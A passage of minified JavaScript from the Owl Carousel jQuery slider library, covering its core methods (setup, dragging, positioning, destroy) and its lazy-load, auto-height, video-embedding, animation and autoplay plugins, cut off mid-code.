this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else 